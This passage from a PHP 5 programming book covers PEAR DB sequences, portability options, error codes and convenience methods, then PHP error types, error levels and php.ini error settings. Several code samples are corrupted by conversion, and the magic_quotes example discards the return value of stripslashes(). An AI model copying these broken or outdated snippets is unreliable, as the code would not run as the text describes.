Database sequences are tricky portabilitywise because they are part of the SQL grammar in some databases, such as Oracle, or implemented as INSERT side effects, such as MySQL's AUTO\_INCREMENT feature. The different ways of handling sequences cannot be mixed easily. To provide a single API, DB offers a third way to deal with sequences, which is different from both of these, but at least works for any database supported by DB:

<?php

require\_once 'DB.php';

```
PEAR::setErrorHandling(PEAR_ERROR_DIE, "%s<br />>/n");
$dbh = DB::connect("mysql://test@localhost/world");
$dbh->query("CREATE TABLE foo (myid INTEGER)");
$next = $dbh->nextId("foo");
$dbh->query("INSERT INTO foo VALUES(?)", $next);
$next = $dbh->nextId("foo");
$dbh->query("INSERT INTO foo VALUES(?)", $next);
$next = $dbh->nextId("foo");
$dbh->query("INSERT INTO foo VALUES(?)", $next);
$result = $dbh->query("SELECT * FROM foo");
while ($result->fetchInto($row)) {
    print "\frac{\text{row}[0] \cdot \text{br}}{\text{m}};
}
$dbh->query("DROP TABLE foo");
#$dbh->dropSequence("foo");
```
6.4 PEAR DB 185

The paradigm is not to use auto-increments, last-insert-id calls, or even "sequencename.nextid" as part of the query. Instead, you must call a driver function to generate a new sequence number for the specific sequence that you then use in your query. The sequence number generation is still atomic.

The only disadvantage with this approach is that you depend on PHP code (DB) to make the right sequences for you. This means that if you need to obtain sequence numbers from non-PHP code, this code must mimic PHP's behavior.

This example displays three lines with "1", "2", and "3". Running this script repeatedly will not restart the output at 1, but continue with "4" and so on. (If you uncomment the last line with the dropSequence() line call, the sequence will be reset and the output will start with "1".)

The methods for dealing with sequences are the following:

**nextId(\$seqname, \$create = true)**. nextId() returns the next sequence number for \$seqname. If the sequence does not exist, it will be created if \$create is true (the default value).

**createSequence(\$seqname)**. Creates a sequence or a sequence table for databases that do not support real sequences. The table name is the result of sprintf(\$dbh->getOption("seqname\_format"), \$seqname).

**dropSequence(\$seqname)**. Removes the sequence or sequence table. Subsequent calls to nextra() for the same  $\epsilon$  sequence will re-create and reset the sequence.

#### **6.4.8 Portability Features**

Portability in PEAR DB is a balance between performance and portability. Different users have different needs, so from DB 1.6, you have the option of enabling or disabling specific portability features. Older versions of DB had a catch-all "optimize for speed" or "optimize for portability" setting that is deprecated and not covered here.

Portability features are controlled with the portability configuration option (see "Configuration Options" earlier in this chapter). To combine more than one feature, use a bitwise OR, such as this:

```
$dbh->setOption("portability",
                DB_PORTABILITY_RTRIM |
                 DB_PORTABILITY_LOWERCASE);
```
#### **6.4.8.1 Count Deleted Rows** Option: DB\_PORTABILITY\_DELETE\_COUNT

Some DBMSs, such as MySQL and SQLite, store tables in a single file, and deleting all the rows in the table is simply a matter of truncating the file. This is fast, but you will not know how many rows were deleted. This option fixes that, but makes such deletes slower. In MySQL 4, this has been fixed so you do not need this option if you use MySQL 4.0 or newer.

#### **6.4.8.2 Count Number of Rows** Option: DB\_PORTABILITY\_NUMROWS

When working with Oracle, you will not know how many rows a select returns without either doing a COUNT query or fetching all the rows. This option ensures that the \$result->numRows() method always returns the number of rows in the result set. This is not needed for other drivers than Oracle (oci8).

### **6.4.8.3 Lowercasing** Option: DB\_PORTABILITY\_LOWERCASE

Field name case (upper- or lowercasing letters) varies between DBMSs. Some leave the case exactly the way it was in the CREATE TABLE statement, some uppercase everything, and some are case-insensitive and others not. This option always lowercases column names when fetching results.

#### **6.4.8.4 Trimming Data** Option: DB\_PORTABILITY\_RTRIM

Some DBMSs keep whitespace padding from CHAR fields, while others strip it off. This option makes sure there is no trailing whitespace in the result data.

## **6.4.8.5 Empty String Handling** Option: DB\_PORTABILITY\_NULL\_TO\_EMPTY

Oracle does not distinguish between NULL and '' (the empty string) when inserting text fields. If you fetch a row into which you just inserted an empty string, that field will end up as NULL. This option helps making this consistent by always converting NULL results to empty strings.

#### **6.4.8.6 Really Portable Errors!** Option: DB\_PORTABILITY\_ERRORS

This option should not have been necessary, but some error codes have been incorrectly mapped in older versions and changing the mapping would break compatibility. This option breaks backward compatibility, but fixes the error mappings so they are consistent across all drivers. If you truly want portable errors (why wouldn't you?), use this option.

To enable all the portability features, use DB\_PORTABILITY\_ALL.

## **6.4.9 Abstracted Errors**

Knowing how to deal with or recover from an error is an important part of any application. When dealing with different DBMS servers, you will discover that report different errors for the same issue, even if you are using ODBC.

To compensate for this and make it possible to write portable PHP scripts that can handle errors gracefully, DB uses its own set of error codes to represent errors in an abstracted yet simple way.

**6.4.9.1 DB Error Codes** Each database driver converts the error codes or error messages from the DBMS to a DB error code. These codes are represented as PHP constants. The following list contains the supported error codes and examples of situations that causes them:

6.4 PEAR DB 187

- DB\_ERROR\_ACCESS\_VIOLATION. Missing privileges for a table, no read access to file referenced by opaque parameters, or bad username or password.
- ☞ DB\_ERROR\_ALREADY\_EXISTS. Table, sequence, procedure, view, trigger, or some other condition already exists.
- ☞ DB\_ERROR\_CANNOT\_CREATE. Cannot create table or file; the cause of problem is outside the DBMS.
- DB\_ERROR\_CANNOT\_DROP. Cannot drop table or delete file; the cause of problem is outside the DBMS.
- ☞ DB\_ERROR\_CONNECT\_FAILED. Could not establish database connection.
- ☞ DB\_ERROR\_CONSTRAINT. Foreign key does not exist, row contains foreign key referenced by another table, and field constraints violated.
- ☞ DB\_ERROR\_CONSTRAINT\_NOT\_NULL. Field may not be NULL.
- ☞ DB\_ERROR\_DIVZERO. Division by zero error.
- DB ERROR INVALID. Catch-all "invalid input" error.
- ☞ DB\_ERROR\_INVALID\_DATE. Bad date format or nonsensical date.
- ☞ DB\_ERROR\_INVALID\_NUMBER. Trying to use a non-number in a number field.
- ☞ DB\_ERROR\_MISMATCH. Number of parameters do not match up (also prepare/ execute).
- ☞ DB\_ERROR\_NODBSELECTED. Database connection has no database selected.
- DB\_ERROR\_NOSUCHDB. Trying to access a non-existing database.
- ☞ DB\_ERROR\_NOSUCHFIELD. Trying to query a non-existing column.
- ☞ DB\_ERROR\_NOSUCHTABLE. Trying to query a non-existing table.
- DB\_ERROR\_NOT\_CAPABLE. Database back-end cannot do that.
- ☞ DB\_ERROR\_NOT\_FOUND. Trying to drop a non-existing index.
- ☞ DB\_ERROR\_NOT\_LOCKED. Trying to unlock something that is not locked.
- ☞ DB\_ERROR\_SYNTAX. SQL syntax error.
- DB\_ERROR\_TRUNCATED. Returned data was truncated.
- ☞ DB\_ERROR\_UNSUPPORTED. Performing an operation not supported by DB or the DBMS client.
- ☞ DB\_ERROR\_VALUE\_COUNT\_ON\_ROW. See DB\_ERROR\_MISMATCH.

**6.4.9.2 Graceful Error Handling** DB uses the PEAR errors to report errors. Here is an example that alerts the user if he tries to add a unique combination of keys twice:

```
<?php
require_once 'DB.php';
$dbh = DB::connect("mysql://test@localhost/world");
$dbh->setOption('portability', DB_PORTABILITY_ERRORS);
$dbh->query("CREATE TABLE mypets (name CHAR(15), species CHAR(15))");
```

```
$dbh->query("CREATE UNIQUE INDEX mypets_idx ON mypets (name,
\blacktrianglerightspecies)");
$data = array('Bill', 'Mule');
for (\frac{1}{2}i = 0; \frac{1}{2}i < 2; \frac{1}{2}i++) {
     $result = $dbh->query("INSERT INTO mypets VALUES(?, ?)", $data);
     if (DB::isError($result) && $result->getCode() ==
    ➥DB_ERROR_CONSTRAINT) {
         print "Already have a $data[1] called $data[0]!<br />\n";
     }
}
```
\$dbh->query("DROP TABLE mypets");

See Chapter 7, "Error Handling," for details on how to catch PEAR errors.

#### **6.4.10 Convenience Methods**

Although PEAR DB is mostly a common API, it also contains some convenience features for retrieving all the data from a query easily. All these methods support prepare/execute style queries, and all of them return PEAR errors on failure.

**6.4.10.1 \$dbh->getOne(\$query, \$params = array())** The getOne() method returns the first column from the first row of data. Use the  $\epsilon_{\text{params}}$ parameter if \$query contains placeholders (this applies to the rest of the convenience functions, too). Here's an example:

```
$name = $dbh->getOne('SELECT name FROM users WHERE id = ?',
                      array($_GET['userid']));
```
**6.4.10.2 \$dbh->getRow(\$query, \$params = array(), \$fetchmode = DB\_FETCHMODE\_DEFAULT)** The getRow() method returns an array with the first row of data. It will use the default fetch mode, defaulting to ordered. Ordered data will start at index 0. Here's an example:

```
$data = $dbh->getRow('SELECT * FROM users WHERE id = ?',
                      array($_GET['userid']));
```
**6.4.10.3 \$dbh->getCol(\$query, \$col = 0, \$params = array())** The  $getCol()$  method returns an array with the  $mod'$ th element of each row. \$col defaults to 0. Here's an example:

\$userids = \$dbh->getCol('SELECT id FROM users');

**6.4.10.4 \$dbh->getAssoc(\$query, \$force\_array = false, \$params = array(), \$fetchmode = DB\_FETCHMODE\_DEFAULT, \$group = false)** This method returns an associative array with the contents of the first column as key and the remaining column as value, like this (one line per row):
6.4 PEAR DB 189

```
array(col1row1 => col2row1,
       col1row2 => col2row2,
        ...)
```
If the query returns more than two columns, the value will be an array of these values, indexed according to \$fetchmode, like this:

```
array(col1row1 \Rightarrow array(col2row1, col3row1...),collrow2 \Rightarrow array(col2row2, col3row2...), ...)
or with DB_FETCHMODE_ASSOC:
array(field1 => array(name1 => field2, name3 => field3...),
      field2 => array(name2 => field2, names = field3...),
       ...)
```
The storce<sub>rarray</sub> parameter makes the value an array even if the query returns only two columns.

If the first column contains the same key more than once, a later occurrence will overwrite the first.

Finally, you set the  $\frac{1}{5}$  parameter to TRUE, and  $\frac{1}{5}$  and  $\frac{1}{5}$  will keep all the rows with the same key in another level of arrays:

```
$data = $dbh->getAssoc("SELECT firstname, lastname FROM ppl",
                     false, null, DB_FETCHMODE_ORDERED, true);
```
This example would return something like this:

```
array("Bob" => array("Jones", "the Builder", "Hope"),
       "John" => array("Doe", "Kerry", "Lennon"),
       ...)
```
**6.4.10.5 \$dbh->getAll(\$query, \$params = array(), \$fetchmode = DB\_FETCHMODE\_DEFAULT)** This method returns all the data from all the rows as an array of arrays. The inner arrays are indexed according to  $$$ fetchmode:

```
array(array(name1 = > 011row1, name2 = > 012row2...),array(name1 => col1row2, name2 => col2row2...), ...)
```
You can flip around the dimensions in this array by or'ing DB\_FETCHMODE\_FLIPPED into fetch mode. With a fetch mode of DB\_FETCHMODE\_FLIPPED | DB\_FETCHMODE\_ASSOC, the result will look like this:

```
array(name1 \Rightarrow array(collrow1, collrow2, ...),name2 => array(col2row1, col2row2, ...),
       ...)
```
## **6.5 SUMMARY**

This chapter introduced two new database extensions in PHP 5: mysqli and sqlite. It also presents PEAR DB, which is the most popular database abstraction layer for PHP. In this chapter, you learned:

- ☞ Some of the strengths and weaknesses of mysql versus sqlite
- ☞ When it makes sense to use a database abstraction layer
- ☞ How to connect to databases using mysqli, sqlite, or DB
- ☞ Executing queries and fetching results with mysqli, sqlite, or DB
- ☞ Executing prepared queries with mysqli and DB
- ☞ The difference between buffered and unbuffered queries
- ☞ Various ways of fetching data from queries
- ☞ Database error handling
- ☞ Using triggers and user-defined functions with sqlite
- ☞ How to create portable database code with DB

# **Error Handling**

## **7.1 INTRODUCTION**

You can reduce the number of errors in your application by using good programming practices; however, many factors cause errors that are beyond our control in a script. Network outages, full hard disks, hardware failure, bugs in other PHP components, or programs your application interacts with can all cause errors that are not due to any fault of your PHP code.

If you do nothing to deal with such errors, PHP's default behavior is to show the error message to the user, along with a link to the page in the manual describing the function that failed, as well as the file name and line of the code that triggered the error. For most errors, PHP keeps running after displaying this message. See Figure 7.1.



#### **Fig. 7.1** PHP error message.

191

192 **Error Handling Chap.** 7

This error message is really meant for you, the developer, not for the users of your site. Users would appreciate a page explaining, in layman's terms, what went wrong and have no interest in documentation links or the location of your code.

PHP provides a number of options to deal with such errors in a better way. After you finish reading this chapter, you will have learned

- ☞ The various types of errors your users might face
- ☞ What options you, as the developer, have within PHP for handling them
- ☞ How to write your own error handlers
- ☞ Converting between different error to reporting mechanisms

## **7.2 TYPES OF ERRORS**

### **7.2.1 Programming Errors**

Sometimes errors occur due to errors in our code. In some ways, these are the easiest errors to deal with because they can be uncovered mostly by straightforward testing, simply by trying out all the operations your application provides. Handling them is just a matter of correcting the code.

**7.2.1.1 Syntax/Parse Errors** Syntax errors and other parse errors are caught when a file is compiled, before PHP starts executing it at all

<?php

```
print "Hello!\n";
<gobbledigook/>
?>
```
This example contains an XML tag where PHP expects to find code. Running this results in an error:

Parse error: parse error in test.php on line 4

As you can see, the script did not even print  $H$ ello! before displaying an error message, because the syntax error was discovered during compilation, before PHP started executing the script.

7.2 Types of Errors 193

**7.2.1.2 Eval** All syntax or parse errors are caught during compilation, except errors in code executed with eval(). In the case of eval, the code is compiled during the execution of the script. Here, we modify the previous example with eval:

<?php

```
print "Hello!\n";
eval("<gobbledigook/>");
?>
```
This time, the output is different:

Hello!

Parse error: parse error in /home/ssb/test.php(4) : eval()'d code on line 1

As you can see, this time the error was displayed during execution. This is because code executed with  $eval()$  is not compiled until the  $eval()$  itself is executed.

**7.2.1.3 Include / Require** If your script includes another file that has a parse error, compilation will stop at the parse error. Code and declarations preceding the parse error are compiled, and those following the error are discarded. This means that you will get a half-compiled file if there is a parse error in it.

The following example uses two files, error.php and test.php:

```
<?php
function foo() {
print "foo\n";
}
R\* < \frac{1}{7} + :; > \frac{1}{7} * \frac{1}{7} @ .2 :; <b>Q</b> >function bar() {
print "bar\n";
}
?>
error2.php
```
(The line in the middle is not line noise; it is taken from the configuration file of sendmail, a UNIX mail server infamous for its unreadable configuration file format.)

194 Error Handling Chap. 7

<?php

```
require "error2.php";
print "Hello!\n";
foo();
bar();
?>
error3.php
```
the output from executing error3.php.



Fig. 7.2 Output from executing error<sub>3</sub>.php.

What happens here? First, PHP compiles test.php and starts executing it. When it encounters the require statement, it starts compiling error,  $_{\rm php}$ , but aborts after the parse error on line 7 of error.php. However, the  $f \circ \circ$  () function has already been defined because it was reached before the parse error. But, PHP never got around to defining the  $bar($ ) function due to the parse error.

Next, in execution of test.php, PHP prints Hello!, calls the foo() function that prints  $f_{\text{oo}}$ , but fails trying to call  $bar()$  because it has not been defined.

#### **7.2.2 Undefined Symbols**

When PHP executes, it may encounter names of variables, functions, and so on that it does not know. Because PHP is a loosely typed interpreted language, it does not have complete knowledge about all symbol names, function names, and so on during compilation. This means that it may run into unknown

Gutmans\_ch07 Page 195 Thursday, September 23, 2004 2:44 PM

7.2 Types of Errors 195

symbols during execution. Although syntax errors are caught before the code is executed, errors regarding undefined symbols occur while the code runs.

**7.2.2.1 Variables and Constants** Variables and constants are not dramatic, and they go by with just a notice (see the section about PHP error levels later in this chapter):

```
<?php
var_dump($undefined_variable);
var_dump(UNDEFINED_CONSTANT);
print "Still alive\n";
```
?>

The output is

Notice: Undefined variable: undefined\_variable in test.php on line 3 NULL

```
Notice: Use of undefined constant UNDEFINED_CONSTANT - assumed
'UNDEFINED_CONSTANT' in test.php on line 4
string(18) "UNDEFINED_CONSTANT"
Still alive!
```
As you can see, the undefined variable evaluates to NULL, while the undefined constant evaluates to a string with the name of the constant. The error messages displayed are just notices, which is the least significant type of PHP error messages.

Using undefined variables in PHP is not an error, just sloppy coding practice. Read the section on register\_global security XXX ADDREF for some examples of what this could lead to in the worst-case scenario.

Technically, using undefined variables is okay, and if you disable notices it will not produce any error messages. However, because notices come in handy for other things (such as noticing undefined constants!), we recommend that you keep reporting them enabled and fix your undefined variables. As a last resort, you can silence the expressions that cause notices individually with the @ statement.

Undefined constants are bugs. A side effect of using an undefined constant is that it returns a string with the name of the constant, but never rely on this. Put your strings in quotes.

196 Error Handling Chap. 7

**7.2.2.2 Array Indexes** Consider this example:

```
<?php
if ($_GET["name"]) {
print "Hello, $_GET[name]!<br>\n";
}
?>
```
If the page serving this script is requested without any GET parameters, it displays a notice:

test.php(3) : Notice - Undefined index: name

**7.2.2.3 Functions and Classes** Although PHP keeps executing after running across an undefined variable or constant, it aborts whenever it encounters an undefined function or class:

```
<?php
print "Yoda says:\n";
undefined_this_function_is();
print "Do or do not, there is no try.\n";
?>
The output is
```
Yoda says:

Fatal error: Call to undefined function: undefined\_this\_function\_is() in test.php on line 4

The second print on line 5 was never executed because PHP exits with a fatal error when it tries to call the undefined function.

The same thing happens with an undefined class:

<?php

```
print "Yoda says:\n";
new undefined_class;
print "Do or do not, there is no try.\n";
```
?>

7.2 Types of Errors 197

The output is

Yoda says:

Fatal error: Class 'undefined\_class' not found in test.php on line 4

Classes have one exception. If there is a user-defined function called autoload, it is called when PHP runs across an undefined class. If the class is defined after autoload returns, the newly loaded class is used, and no fatal error occurs.

**7.2.2.4 Logical Errors** Discovering parse errors or undefined symbols is relatively easy. A more subtle type of programming error is a **logical error**, errors that are in the structure and logic of the code rather than just the syntax.

The best ways to find logical errors is testing combined with code reviews.

#### **7.2.3 Portability Errors**

**7.2.3.1 Operating System Differences** Although PHP itself runs on many different platforms, that does not automatically make all PHP code 100 percent platform-independent. There are always some OS-specific issues to consider. Here are some examples:

- ☞ PHP functions that are available only on a specific platform
- ☞ PHP functions that are *not* available on a specific platform
- ☞ PHP functions that differ slightly on different platforms
- ☞ Which character is used to separate path components in file names
- ☞ External programs or services that are not available on all platforms

**7.2.3.2 PHP Configuration Differences** With all the different options available in PHP's configuration file  $(php \nin)$ , it is easy to get into trouble when making assumptions about these settings.

One common example is the magic\_quotes\_gpc ini option. If this option is enabled, PHP adds slashes (like the addslashes() function) on all external data. If you write your code on a system with this option disabled, and then move it to a server with magic quotes gpc enabled, your user input will suffer from "backslash pollution."

The correct way to handle such variations is to check your PHP code and see whether an option is enabled with the ini\_get() function, and make the appropriate adjustments.

For example, in the magic\_quotes\_gpc case, you should do this:

```
<?php
$dbh = DB::connect("mysql://user:pw@localhost/test");
if (ini_get("magic_quotes_gpc")) {
stripslashes($_GET["email"]);
}
$dbh->query("INSERT INTO emails VALUES(?)", array($_GET["email"]));
?>
```
#### **register\_globals**

The register globals setting determines whether PHP should import GET, POST, cookie, environment, or server variables as global variables. In re-usable code, avoid relying on register globals; instead, use the superglobal variables provided for accessing them (\$\_GET and friends).

#### **register\_argc\_argv**

This variable controls whether the global variables  $\epsilon_{\text{argc}}$  and  $\epsilon_{\text{argv}}$  should be set. In the CLI version of PHP, these are set by default and required for PHP to access command-line parameters.

#### **magic\_quotes\_gpc***,* **magic\_quotes\_runtime**

**Magic quotes** is the name of a PHP feature that automatically quotes input data, by using the addslashes() function. Historically, this was used so that form data could be used directly in SQL queries without any security or quoting issues. Today, form data is used for much more, and magic quotes quickly get in the way. We recommend that you disable this feature, but portable code must be aware of these settings and deal with them appropriately by calling stripslashes() on GPS (GET, POST, and cookie) data.

#### **y2k\_compliance**

The y2k compliance set to on causes PHP to display four-digit years instead of two-digit years. Oddly enough, the only value that is known to cause problems with some browsers is on, which is why it is off by default.

#### **unserialize\_callback\_func**

This setting is a string with the name of the function used for de-serializing data when the unserialize() function is used.

#### **arg\_separator.input**

When receiving GET and POST form data, the ampersand character  $(\&)$  is used by default to separate key-value pairs. With this option, the separator character can be changed to something else, which could cause portability problems.

#### **allow\_url\_fopen**

By default, PHP's file functions support reading and writing URLs. If this option is set to false, URL file operations are disabled. You may need to deal with this in portable code, either by having a userland implementation in



Gutmans\_ch07 Page 199 Thursday, September 23, 2004 2:44 PM

7.2 Types of Errors 199

reserve, or by checking whether this option is set upon startup and refuse to run if URL file operations are not allowed.

**7.2.3.3 SAPI Differences** PHP is not only available for many different operating systems, but it also offers native interfaces to a range of different Server APIs, or **SAPIs** in PHP lingo. The most common PHP SAPI is the Apache 1.3 module; others are CGI, CLI, the IIS filter, the embeddable version of PHP, and so on.

Some SAPIs offer PHP functions that are available only in that SAPI. For example, the Apache 1.3 SAPI offers a function called apache\_note() to pass information to other Apache modules.

Table 7.1 shows some SAPI-specific functions.

| <b>Function</b>         | <b>SAPI Layers that Define It</b>                 |
|-------------------------|---------------------------------------------------|
| ApacheRequest (class)   | apache_hooks                                      |
| apache_lookup_uri       | apache, apache_hooks, apache2filter               |
| apache_request_headers  | apache, apache_hooks, apache2filter               |
| apache_response_headers | apache, apache_hooks, apache2filter               |
| apache_note             | apache, apache_hooks, apache2filter               |
| apache_setenv           | apache, apache_hooks, apache2filter               |
| apache_getenv           | apache, apache_hooks                              |
| apachelog               | apache, apache_hooks                              |
| apache_child_terminate  | apache, apache_hooks                              |
| apache_exec_uri         | apache, apache_hooks                              |
| getallheaders           | aolserver, apache, apache_hooks,<br>apache2filter |
| smfi_setflags           | milter                                            |
| smfi_settimeout         | milter                                            |
| smfi_getsymval          | milter                                            |
| smfi_setreply           | milter                                            |
| smfi addheader          | milter                                            |
| smfi_chgheader          | milter                                            |
| smfi_addrcpt            | milter                                            |
| smfi_delrcpt            | milter                                            |
| smfi_replacebody        | milter                                            |
| virtual                 | apache, apache_hooks, apache2filter               |

**Table 7.1** SAPI-Specific Functions

**7.2.3.4 Dealing with Portability** Portability errors can be tricky to find because they require that you test your code thoroughly in different configurations on different systems. However, proper testing and code reviews are the best ways to find portability problems.

Of course, if you write and deploy all of your code on the same platform with a homogenous configuration, you may never run into any portability problems. Awareness of portability issues is a good thing anyway; it enables you to write better, more re-useable, and more robust code.

Fixing portability errors may be easy, such as checking the ini setting, as in the previous magic quotes  $qpc$  example. But it may be more difficult as well. You may need to parse the output of a command differently for different operating systems, or provide a fallback implementation written in PHP for something available only on some platforms.

In some cases, what you do is not even possible to do in a portable way.

In general, the best approach to portability problems is hiding the operating system or SAPI details in a code layer, abstracting away the problem. One example of such an abstraction is the System class from PEAR, which provides PHP implementations of some common UNIX commands and other common operations that are OS-specific.

### **7.2.3.5 Portability Tools**

require\_once "System.php";

PEAR class: System

The System PEAR class is available as part of the basic PEAR install:

<?php

```
$tmp_file = System::mktemp();
copy("http://php.net/robots.txt", $tmp_file);
$pear_command = System::which("pear");
```
?>

#### PEAR class: os\_Guess

The os guess class uses the php uname() function to determine on which operating system it is running. It also provides ways of generalizing and comparing OS signatures:

<?php

```
require_once "OS/Guess.php";
$os = new OS_Guess;
print "OS signature: " . $os->getSignature() . "\n";
if ($os->matchSignature("linux-*-i386")) {
```
7.2 Types of Errors 201

print "Linux running on an Intel x86 CPU\n"; } ?>

Example output:

```
OS signature: linux-2.4-i386-glibc2.1
Linux running on an Intel x86 CPU
```
### **7.2.4 Runtime Errors**

Once code is up and running, non-fatal runtime errors are the most common type of error in PHP. **Runtime** refers to errors that occur during execution of the code, which are not usually programming errors but caused factors outside PHP itself, such as disk or network operations or database calls.

PHP has an error-reporting mechanism that is used for all errors triggered inside PHP itself, either during compilation of the script or when executing a built-in function. You can use this error-reporting mechanism from a script as well, although there are more powerful ways of reporting errors (such as exceptions).

The rest of this chapter focuses on some forms of runtime errors. Even perfectly good code may produce runtime errors, so everyone has to deal with them in one way or another.

Examples of runtime errors occur when  $f$ <sub>open</sub> () fails because a file is missing, when  $mysgl$  connect () fails because you specified the wrong username, if fsockopen() fails because your system runs out of file descriptors, or if you tried inserting a row into a table without providing a required not-null column.

#### **7.2.5 PHP Errors**

The error mechanism in PHP is used by all built-in PHP functions. By default, this simple mechanism prints an error message with file and line number and exits. In the previous section, we saw several examples of PHP errors.

**7.2.5.1 Error Levels** PHP errors are categorized by an error level ranging from notices to fatal errors. The error level tells you how serious the error is. Most errors may be caught with a custom error handler, but some are unrecoverable.

#### **E\_ERROR**

This is a fatal, unrecoverable error. Examples are out-of-memory errors, uncaught exceptions, or class redeclarations.

#### **E\_WARNING**

This is the most common type of error. It normally signals that something you tried doing went wrong. Typical examples are missing function parameters, a database you could not connect to, or division by zero.

## **E\_PARSE**

Parse errors occur during compilation, and force PHP to abort before execution. This means that if a file fails with a parse error, none of it will be executed.

#### **E\_STRICT**

This error level is the only one not included in the  $E_{\text{ALL}}$  constant. The reason for this is to make transition from PHP 4 to PHP 5 easier; you can still run PHP 4 code in PHP 5.

#### **E\_NOTICE**

Notices are PHP's way to tell you that the code it runs *may* be doing something unintentional, such as reading that undefined variable. It is good practice to develop with notices enabled so that your code is "notice-safe" before pushing it live. On your production site, you should completely disable HTML errors.

#### **E\_CORE\_ERROR**

This internal PHP error is caused by an extension that failed starting up, and it causes PHP to abort.

#### **E\_COMPILE\_ERROR**

Compile errors occur during compilation, and are a variation of  $E_{PARSE}$ . This error causes PHP to abort.

#### **E\_COMPILE\_WARNING**

This compile-time warning warns users about deprecated syntax.

#### **E\_USER\_ERROR**

This user-defined error causes PHP to abort execution. User-defined errors ( $E$  USER  $*$ ) are never caused by PHP itself, but are reserved for scripts.

#### **E\_USER\_WARNING**

This user-defined error will *not* cause PHP to exit. Scripts may use it to signal a failure corresponding to one that PHP would signal with  $E_M$  warning.

#### **E\_USER\_NOTICE**

This user-defined notice may be used in scripts to signal possible errors  $(analogous to ENOTICE).$ 

**7.2.5.2 Error Reporting** Several php.ini configuration settings control which errors should be displayed and how.

#### **error\_reporting (Integer)**

This setting is the default error reporting for every script. The parameter may be any of the constants listed here,  $E$  all for everything or a logical expression such as E\_ALL & ~E\_NOTICE (for everything *except* notices).

Gutmans\_ch07 Page 203 Thursday, September 23, 2004 2:44 PM

7.2 Types of Errors 203

#### **display\_errors (Boolean)**

This setting controls whether errors are displayed as part of PHP's output. It is set to On by default.

#### **display\_startup\_errors (Boolean)**

This setting controls whether errors are displayed during PHP startup. It is set to  $\circ$  f by default and is meant for debugging C extensions.

#### **error\_prepend\_string (String)**

This string is displayed immediately *before* the error message when displayed in the browser.

#### **error\_append\_string (String)**

This string is displayed immediately *after* the error message when displayed in the browser.

#### **track\_errors (Boolean)**

When this setting is enabled, the variable  $\epsilon_{\rm php}$  errormsg is defined in the scope PHP is in when an error occurs. The variable contains the error message.

### **html\_errors (Boolean)**

This setting controls whether HTML formatting is applied to the error message. The default behavior is to display HTML errors, except in the CLI version of PHP (see Chapter 16, "PHP Shell Scripting").

#### **xmlrpc\_errors (Boolean)**

This setting controls whether errors should be displayed as XML-RPC faults.

#### **xmlrpc\_error\_number (Integer)**

This XML-RPC fault code is used when xmlrpc errors is enabled.

#### **log\_errors (Boolean)**

This setting controls whether errors should be logged. The log destination is determined by the error log setting. By default, errors are logged to the web server's error log.

#### **log\_errors\_max\_len (Integer)**

This is the maximum length of messages logged when log errors is enabled. Messages exceeding this length are still logged, but are truncated.

#### **error\_log (String)**

This setting determines where to place logged errors. By default, they are passed on to the web server's error-logging mechanism, but you may also specify a file name, or syslog to use the system logger. Syslog is supported for UNIX-style systems only.

#### **ignore\_repeated\_errors (Boolean)**

When enabled, this setting makes PHP not display the exact same message two or more times in a row.

#### **ignore\_repeated\_source (Boolean)**

When enabled, PHP will not display an error originating from the same line in the same file as the last displayed error. It has no effect if ignore repeated errors is not enabled.

Here is a good set of  $_{\text{php.ini}}$  error-handling settings for development servers:

```
error_reporting = E_ALL
display_errors = on
html_errors = on
log_errors = off
```
Notices are enabled, which encourages you to write notice-safe code. You will quickly spot problems as you test with your browser. All errors are shown in the browser, so you spot them while developing.

For production systems, you would want different settings:

```
error_reporting = E_ALL & ~E_NOTICE
display_errors = off
log_errors = on
html_errors = off
error_log = "/var/log/httpd/my-php-error.log"
ignore_repeated_errors = on
ignore_repeated_source = on
```
Here, no error messages are displayed to the user; they are all logged to /var/log/httpd/my-php-error.log. HTML formatting is disabled, and repeating errors are logged only once. Check the error log periodically to look for problems you did not catch during testing.

The important thing to keep in mind is that error messages printed by PHP are meant for developers, not for the users of the site. Never expose PHP error messages directly to the user, catch the error if possible, and present the user with a better explanation of what went wrong.

